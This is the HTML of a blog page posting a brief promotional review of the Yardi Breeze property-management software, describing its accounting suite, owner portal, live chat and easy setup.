<ul id=top-navigation class="top-menu menu clearfix bsm-pure">
</ul>
</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<div class=header-inner>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=row-height>
<div class="logo-col col-xs-4">
<div class=col-inside>
<div id=site-branding class=site-branding>
<p id=site-title class="logo h1 img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img id=site-logo src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Publisher data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>
<span class=site-title>Publisher - </span>
</a>
</p>
</div><!-- .site-branding -->
</div>
</div>
<div class="sidebar-col col-xs-8">
<div class=col-inside>
<aside id=sidebar class=sidebar role=complementary itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div class="frxqtvn frxqtvn-pubadban frxqtvn-show-desktop frxqtvn-show-tablet-portrait frxqtvn-show-tablet-landscape frxqtvn-show-phone frxqtvn-loc-header_aside_logo frxqtvn-align-right frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-82-1226497896 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=82 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-728x90-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div>	</aside>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id=menu-main class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class=main-menu-inner>
<div class=content-wrap>
<div class=container>
<nav class=main-menu-container>
<ul id=main-navigation class="main-menu menu bsm-pure clearfix">
<li id=menu-item-4247 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-4247"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-16 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-2 better-anim-fade menu-item-16"><a href="https://www.thedailyengage.com/category/business/">Business</a>
<ul class=sub-menu>
<li id=menu-item-36 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-4 better-anim-fade menu-item-36"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></li>
<li id=menu-item-23 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-23"><a href="https://www.thedailyengage.com/category/finance/">Finance</a></li>
<li id=menu-item-30 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-30"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></li>
<li id=menu-item-32 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-32"><a href="https://www.thedailyengage.com/category/law/">Law</a></li>
<li id=menu-item-31 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-31"><a href="https://www.thedailyengage.com/category/jobs/">Jobs</a></li>
<li id=menu-item-3940 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-566 better-anim-fade menu-item-3940"><a href="https://www.thedailyengage.com/category/trading/">Trading</a></li>
</ul>
</li>
<li id=menu-item-27 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-8 better-anim-fade menu-item-27"><a href="https://www.thedailyengage.com/category/health/">Health</a>
<ul class=sub-menu>
<li id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-24"><a href="https://www.thedailyengage.com/category/fitness/">Fitness</a></li>
<li id=menu-item-42 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-42"><a href="https://www.thedailyengage.com/category/weight-loss/">Weight Loss</a></li>
<li id=menu-item-25 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-25"><a href="https://www.thedailyengage.com/category/food/">Food</a></li>
<li id=menu-item-3939 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-567 better-anim-fade menu-item-3939"><a href="https://www.thedailyengage.com/category/skin-care/">Skin Care</a></li>
</ul>
</li>
<li id=menu-item-33 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-27 better-anim-fade menu-item-33"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a>
<ul class=sub-menu>
<li id=menu-item-22 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-22"><a href="https://www.thedailyengage.com/category/fashion/">Fashion</a></li>
<li id=menu-item-28 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-28 better-anim-fade menu-item-28"><a href="https://www.thedailyengage.com/category/home-and-family/">Home and Family</a></li>
<li id=menu-item-15 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-15"><a href="https://www.thedailyengage.com/category/baby-care/">Baby Care</a></li>
<li id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-21"><a href="https://www.thedailyengage.com/category/environment/">Environment</a></li>
<li id=menu-item-3937 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-568 better-anim-fade menu-item-3937"><a href="https://www.thedailyengage.com/category/gardening/">Gardening</a></li>
</ul>
</li>
<li id=menu-item-40 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-20 better-anim-fade menu-item-40"><a href="https://www.thedailyengage.com/category/technology/">Technology</a>
<ul class=sub-menu>
<li id=menu-item-14 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-14"><a href="https://www.thedailyengage.com/category/automobile/">Automobile</a></li>
<li id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-17"><a href="https://www.thedailyengage.com/category/digital-marketing/">Digital Marketing</a></li>
<li id=menu-item-19 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-23 better-anim-fade menu-item-19"><a href="https://www.thedailyengage.com/category/electronics/">Electronics</a></li>
<li id=menu-item-3938 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-569 better-anim-fade menu-item-3938"><a href="https://www.thedailyengage.com/category/motorbikes/">Motorbikes</a></li>
</ul>
</li>
<li id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-13 better-anim-fade menu-item-20"><a href="https://www.thedailyengage.com/category/entertainment/">Entertainment</a>
<ul class=sub-menu>
<li id=menu-item-39 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-39"><a href="https://www.thedailyengage.com/category/sports/">Sports</a></li>
<li id=menu-item-41 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-41"><a href="https://www.thedailyengage.com/category/travel/">Travel</a></li>
<li id=menu-item-26 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-26"><a href="https://www.thedailyengage.com/category/games/">Games</a></li>
</ul>
</li>
<li id=menu-item-38 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-17 better-anim-fade menu-item-38"><a href="https://www.thedailyengage.com/category/self-improvement/">Self Improvement</a>
<ul class=sub-menu>
<li id=menu-item-37 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-37"><a href="https://www.thedailyengage.com/category/relationships/">Relationships</a></li>
<li id=menu-item-18 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-18"><a href="https://www.thedailyengage.com/category/education/">Education</a></li>
</ul>
</li>
<li id=menu-item-34 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-24 better-anim-fade menu-item-34"><a href="https://www.thedailyengage.com/category/news/">News</a>
<ul class=sub-menu>
<li id=menu-item-29 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-29"><a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement</a></li>
<li id=menu-item-35 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-35"><a href="https://www.thedailyengage.com/category/pets/">Pets</a></li>
</ul>
</li>
</ul><!-- #main-navigation -->
<div class="menu-action-buttons width-1">
<div class="search-container close">
<span class=search-handler><i class="fa fa-search"></i></span>
<div class="search-box clearfix">
<form role=search method=get class="search-form clearfix" action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value=Search>
</form><!-- .search-form -->
</div>
</div>
</div>
</nav><!-- .main-menu-container -->
</div>
</div>
</div>
</div><!-- .menu -->
</header><!-- .header -->
<div class="rh-header clearfix light deferred-block-exclude">
<div class="rh-container clearfix">
<div class="menu-container close">
<span class=menu-handler><span class=lines></span></span>
</div><!-- .menu-container -->
<div class="logo-container rh-img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Thedailyengage data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>	</a>
</div><!-- .logo-container -->
</div><!-- .rh-container -->
</div><!-- .rh-header -->
<nav role=navigation aria-label=Breadcrumbs class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class=bf-breadcrumb-items itemscope itemtype="http://schema.org/BreadcrumbList"><meta name=numberOfItems content=3 /><meta name=itemListOrder content=Ascending /><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop=item href="https://www.thedailyengage.com" rel=home><span itemprop=name>Home</span></a><meta itemprop=position content=1 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class=bf-breadcrumb-item><a itemprop=item href="https://www.thedailyengage.com/category/real-estate/"><span itemprop=name>Real Estate</span></a><meta itemprop=position content=2 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop=name>Yardi Breeze Reviews</span><meta itemprop=item content="https://www.thedailyengage.com/yardi-breeze-reviews/"/><meta itemprop=position content=3 /></li></ul></div></nav><div class=content-wrap>
<main id=content class=content-container>
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
<div class="row main-section">
<div class="col-sm-8 content-column">
<div class=single-container>
<article id=post-2537 class="post-2537 post type-post status-publish format-standard has-post-thumbnail  category-real-estate tag-real-estate single-post-content has-thumbnail">
<div class="post-header post-tp-1-header">
<h1 class=single-post-title>
<span class=post-title itemprop=headline>Yardi Breeze Reviews</span></h1>
<div class="post-meta-wrap clearfix">
<div class="term-badges "><span class="term-badge term-4"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></span></div><div class="post-meta single-post-meta">
<a href="#" title="Browse Author Articles" class="post-author-a post-author-avatar">
<img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-26 photo avatar-default' height=26 width=26 /><span class=post-author-name>By <b>admin</b></span>	</a>
<span class=time><time class="post-published updated" datetime="2022-10-24T14:51:09+00:00">Last updated <b>Oct 24, 2022</b></time></span>
</div>
</div>
<div class=single-featured>
<a class="post-thumbnail open-lightbox" href="https://www.thedailyengage.com/wp-content/uploads/2022/10/yardi-breeze-reviews.jpg"><img width=750 height=430 alt="yardi breeze reviews" data-src="https://www.thedailyengage.com/wp-content/uploads/2022/10/yardi-breeze-reviews-750x430.jpg">	</a>
</div>
</div>
<div class="post-share single-post-share top-share clearfix style-4">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=2537><i class="bf-icon  fa fa-eye"></i> <b class=number>37</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fyardi-breeze-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Yardi Breeze Reviews @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fyardi-breeze-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fyardi-breeze-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fyardi-breeze-reviews%2F&title=Yardi Breeze Reviews" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fyardi-breeze-reviews%2F&title=Yardi Breeze Reviews" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Yardi Breeze Reviews %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fyardi-breeze-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fyardi-breeze-reviews%2F&media=https://www.thedailyengage.com/wp-content/uploads/2022/10/yardi-breeze-reviews.jpg&description=Yardi Breeze Reviews" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#7f400c0a1d151a1c0b42261e0d1b165f3d0d1a1a051a5f2d1a09161a080c591d101b0642170b0b0f0c5a4c3e5a4d395a4d39080808510b171a1b1e1613061a11181e181a511c10125a4d39061e0d1b16521d0d1a1a051a520d1a09161a080c5a4d39" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
<div class="entry-content clearfix single-post-content">
<p><a href="https://www.thedailyengage.comcategory/real-estate/" target=_blank rel=noopener>Yardi Breeze</a> is an online tool for property management. Its easy setup and intuitive interface make managing your property, tenants, and units easy. In addition, the service has an easy-to-understand tutorial and a live chat option to assist you if you have any questions. Customers rate Yardi Breeze customer service highly, with an average response time of 19 seconds.</p>
<h2><strong>Yardi Breeze offers a built-in accounting suite.</strong></h2>
<p>Yardi Breeze&#8217;s built-in accounting suite is a powerful and easy-to-use tool that helps you manage your business&#8217; finances. The web-based tool lets you post and track requests, upload documents, view photos and videos, and create custom reports and drill-down financial statements.</p>
<p>Yardi Breeze has many features, including built-in accounting software, rent collection, online tenant portals, and rental applications. The built-in accounting suite allows you to generate financial statements and ensure accurate reporting. This system also helps you manage your budget and track expenses. Yardi Breeze even offers free training to help you navigate its features.</p>
<p>Yardi Breeze Premier has additional features and capabilities, such as unlimited live chat during business hours and a robust online Help Center. It also has options to help you find the best tenants and protect your property. For example, you can include resident screening and renters insurance to protect your investment. In addition, you can customize your financial statements, perform batch processing, and manage your properties more effectively.</p>
<h3><strong>It has an owner portal.</strong></h3>
<p>With the Yardi Breeze owner portal, you can manage multiple properties and track tenants in one place. The system is user-friendly, with dozens of step-by-step videos. You can also access a Help Center for any questions you may have. In addition, the company offers live training sessions five days a week if you need more assistance. You can also contact the company via a live chat button, with a response time of about 12 seconds.</p>
<p>The Yardi breeze owner portal makes it easy for tenants to access their information and pay bills. Residents can access invoice information, rent balances, and maintenance requests. It also offers easy access to lease documents and owner statements. You can also automate recurring rent payments. You can even add owner report packets and statements to the portal, eliminating paperwork and saving time for you and your tenants.</p>
<h3><strong>It has a live chat</strong></h3>
<p>If you need help setting up your Yardi Breeze, you can contact customer support using their live chat feature. A live chat can help you get your needed answers without long wait times. You can reach a live person in a matter of seconds with a live chat.</p>
<h3><strong>It is easy to set up.</strong></h3>
<p>Yardi Breeze is an incredibly easy-to-use property management software that is designed for anyone to use. The user interface is intuitive, and it adapts to any screen size. You can access the app from any computer, tablet, or smartphone. Customer support is also fast and easy to reach. You can get help via live chat or through a self-help center.</p>
<p>The system is straightforward to set up and use and has no setup or implementation fees. It is also mobile-friendly so that managers can work from anywhere with an internet connection. It also features a secure cloud <a href="https://en.wikipedia.org/wiki/Storage" target=_blank rel=noopener>storage</a> solution for all data. As a result, Yardi has achieved a position of #22 on the Forbes Cloud 100, a prestigious ranking of companies with high reliability and cyber security standards.</p>
</div>
<div class="entry-terms post-tags clearfix style-10">
<span class=terms-label><i class="fa fa-tags"></i></span>
<a href="https://www.thedailyengage.com/tag/real-estate/" rel=tag>Real Estate</a>	</div>
<div class="post-share single-post-share bottom-share clearfix style-5">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=2537><i class="bf-icon  fa fa-eye"></i> <b class=number>37</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fyardi-breeze-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Yardi Breeze Reviews @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fyardi-breeze-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fyardi-breeze-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fyardi-breeze-reviews%2F&title=Yardi Breeze Reviews" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fyardi-breeze-reviews%2F&title=Yardi Breeze Reviews" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Yardi Breeze Reviews %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fyardi-breeze-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fyardi-breeze-reviews%2F&media=https://www.thedailyengage.com/wp-content/uploads/2022/10/yardi-breeze-reviews.jpg&description=Yardi Breeze Reviews" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#0e317d7b6c646b6d7a33576f7c6a672e4c7c6b6b746b2e5c6b78676b797d286c616a7733667a7a7e7d2b3d4f2b3c482b3c48797979207a666b6a6f6762776b60696f696b206d61632b3c48776f7c6a67236c7c6b6b746b237c6b78676b797d2b3c48" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
</article>
<section class="post-author clearfix">
<a href="#" title="Browse Author Articles">
<span class=post-author-avatar itemprop=image><img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-80 photo avatar-default' height=80 width=80 /></span>
</a>
<div class="author-title heading-typo">
<a class=post-author-url href="#"><span class=post-author-name>admin</span></a>
<span class=title-counts>1689 posts</span>
<span class=title-counts>0 comments</span>
</div>
<div class=author-links>
<ul class=author-social-icons>
</ul>
</div>
<div class=post-author-bio itemprop=description>
</div>
</section>
<section class="next-prev-post clearfix">
<div class=prev-post>
<p class="pre-title heading-typo"><i class="fa fa-arrow-left"></i> Prev Post	</p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/homesmart-reviews-from-xcel-energy/" rel=prev>Homesmart Reviews From Xcel Energy</a></p>
</div>
<div class=next-post>
<p class="pre-title heading-typo">Next Post <i class="fa fa-arrow-right"></i></p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/signature-homes-reviews-what-other-people-have-to-say-about-this-large-home-builder/" rel=next>Signature Homes Reviews &#8211; What Other People Have to Say About This Large Home Builder</a></p>
</div>
</section>
</div>
<div class=post-related>
<div class="section-heading sh-t7 sh-s1 multi-tab">
<a href="#relatedposts_870599744_1" class="main-link active" data-toggle=tab>
<span class="h-text related-posts-heading">You might also like</span>
</a>
<a href="#relatedposts_870599744_2" class=other-link data-toggle=tab data-deferred-event=shown.bs.tab data-deferred-init=relatedposts_870599744_2>
<span class="h-text related-posts-heading">More from author</span>
</a>
</div>
<div class=tab-content>
<div class="tab-pane bs-tab-anim bs-tab-animated active" id=relatedposts_870599744_1>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
<div class="post-7523 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-4"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></span></div>	<a alt="Topair IV-huolto Ensuring Optimal Ventilation System Performance" title="Topair IV-huolto: Ensuring Optimal Ventilation System Performance" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/01/Topair-IV-huolto-Ensuring-Optimal-Ventilation-System-Performance-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Topair-IV-huolto-Ensuring-Optimal-Ventilation-System-Performance-86x64.jpg&quot;,&quot;210&quot;:&quot;Topair-IV-huolto-Ensuring-Optimal-Ventilation-System-Performance-210x136.jpg&quot;,&quot;279&quot;:&quot;Topair-IV-huolto-Ensuring-Optimal-Ventilation-System-Performance-279x220.jpg&quot;,&quot;357&quot;:&quot;Topair-IV-huolto-Ensuring-Optimal-Ventilation-System-Performance-357x210.jpg&quot;,&quot;750&quot;:&quot;Topair-IV-huolto-Ensuring-Optimal-Ventilation-System-Performance-750x430.jpg&quot;,&quot;1200&quot;:&quot;Topair-IV-huolto-Ensuring-Optimal-Ventilation-System-Performance.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/topair-iv-huolto-ensuring-optimal-ventilation-system-performance/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/topair-iv-huolto-ensuring-optimal-ventilation-system-performance/" title="Topair IV-huolto: Ensuring Optimal Ventilation System Performance">
<span class=post-title>
Topair IV-huolto: Ensuring Optimal Ventilation System Performance	</span>
</a>
</p></div>
</div>
<div class="post-7492 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-4"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></span></div>	<a alt="The actual role of property administration companies in Budapest" title="The actual role of property administration companies in Budapest" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/01/The-actual-role-of-property-administration-companies-in-Budapest-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;The-actual-role-of-property-administration-companies-in-Budapest-86x64.jpg&quot;,&quot;210&quot;:&quot;The-actual-role-of-property-administration-companies-in-Budapest-210x136.jpg&quot;,&quot;279&quot;:&quot;The-actual-role-of-property-administration-companies-in-Budapest-279x220.jpg&quot;,&quot;357&quot;:&quot;The-actual-role-of-property-administration-companies-in-Budapest-357x210.jpg&quot;,&quot;750&quot;:&quot;The-actual-role-of-property-administration-companies-in-Budapest-750x430.jpg&quot;,&quot;1200&quot;:&quot;The-actual-role-of-property-administration-companies-in-Budapest.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/the-actual-role-of-property-administration-companies-in-budapest/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/the-actual-role-of-property-administration-companies-in-budapest/" title="The actual role of property administration companies in Budapest">
<span class=post-title>
The actual role of property administration companies in Budapest	</span>
</a>
</p></div>
</div>
<div class="post-6827 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-4"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></span></div>	<a alt="Workplace set ups Your Charlotte Home for Greatest Appeal" title="Workplace set ups Your Charlotte Home for Greatest Appeal" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/09/Workplace-set-ups-Your-Charlotte-Home-for-Greatest-Appeal-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Workplace-set-ups-Your-Charlotte-Home-for-Greatest-Appeal-86x64.jpg&quot;,&quot;210&quot;:&quot;Workplace-set-ups-Your-Charlotte-Home-for-Greatest-Appeal-210x136.jpg&quot;,&quot;279&quot;:&quot;Workplace-set-ups-Your-Charlotte-Home-for-Greatest-Appeal-279x220.jpg&quot;,&quot;357&quot;:&quot;Workplace-set-ups-Your-Charlotte-Home-for-Greatest-Appeal-357x210.jpg&quot;,&quot;750&quot;:&quot;Workplace-set-ups-Your-Charlotte-Home-for-Greatest-Appeal-750x430.jpg&quot;,&quot;1200&quot;:&quot;Workplace-set-ups-Your-Charlotte-Home-for-Greatest-Appeal.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/workplace-set-ups-your-charlotte-home-for-greatest-appeal/"></a>
</div>
